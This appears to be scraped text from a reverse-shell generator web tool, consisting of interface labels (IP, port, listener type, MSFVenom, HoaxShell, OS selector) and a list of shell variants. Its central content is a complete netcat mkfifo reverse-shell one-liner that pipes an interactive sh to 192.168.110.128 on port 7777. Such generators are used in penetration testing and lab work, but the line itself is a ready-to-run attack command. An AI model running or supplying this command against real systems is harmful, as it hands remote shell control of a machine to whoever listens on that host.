 IP 192.168.110.12 Port 7777 +1
Type nc
Copy
Reverse Bind MSFVenom HoaxShell
OS Linux Name Search... Show Advanced
Bash -i
🚀 rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|sh -i 2>&1|nc 192.168.110.128 7777 >/tmp/f
Bash 196
Bash read line
Bash 5
Bash udp
nc mkfifo